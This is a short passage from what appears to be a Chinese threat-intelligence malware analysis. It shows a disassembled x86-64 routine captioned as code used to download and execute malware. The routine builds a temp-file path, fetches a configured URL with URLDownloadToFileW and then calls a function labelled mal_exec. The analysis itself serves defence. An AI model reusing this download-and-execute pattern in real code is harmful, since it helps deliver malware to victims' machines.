 518 mov ecx, 104h ; nBufferLength
518 call rbx ; GetTempPathW
518 mov rcx, [rsi+conf.URL]
518 xor ebx, ebx
518 mov edi, ebx
518 nop dword ptr [rax+00h]
518 db 66h, 66h
518 nop word ptr [rax+rax+00000000h]
loc_13A0:
518 movzx eax, word ptr [rcx]
518 cmp ax, 2Fh ; '/'
518 cmovz rdi, rcx
518 add rcx, 2
518 test ax, ax
518 jnz short loc_13A0
518 lea rdx, [rbp+410h+Buffer] ; wchar_t *
518 lea rcx, [rbp+410h+lpApplicationName] ; wchar_t *
518 call r15 ; wcscat
518 lea rdx, [rdi+2] ; wchar_t *
518 lea rcx, [rbp+410h+lpApplicationName] ; wchar_t *
518 call r15 ; wcscat
518 mov edi, 2
loc_13D2: ; LPCWSTR
518 mov rdx, [rsi+18h]
518 lea r8, [rbp+410h+lpApplicationName] ; LPCWSTR
518 mov r9d, 10h ; DWORD
518 mov [rsp+510h+var_4F0], rbx ; LPBINDSTATUSCALLBACK
518 xor ecx, ecx ; LPUNKNOWN
518 call r14 ; URLDownloadToFileW
518 sub rdi, 1
518 jnz short loc_13D2
518 lea rcx, [rbp+410h+lpApplicationName]
518 call mal_exec
518 lea r11, [rsp+510h+var_10]
威胁情报小屋
图6：用于下载和执行恶意软件的代码片段